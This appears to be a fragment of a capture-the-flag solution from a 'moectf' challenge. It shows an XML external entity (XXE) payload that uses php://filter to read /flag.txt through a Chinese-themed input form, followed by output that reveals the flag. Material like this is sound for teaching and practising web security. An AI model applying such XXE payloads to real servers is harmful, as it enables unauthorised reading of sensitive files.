 ✦ 请输入契约内容:
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "php://filter/resource=/flag.txt">
]>
<契约>
    <阵枢>&xxe;</阵枢>
    <解析>echo</解析>
</契约>
发动符阵
✧ 符阵推演结果
<阵枢>引魂玉</阵枢>
<解析>echo</解析>
<输出>未定义</输出>
<契约内容>
    moectf{168761e4-4afb-4cc4-d74d-363d9ad2ab5c}
    echo
</契约内容>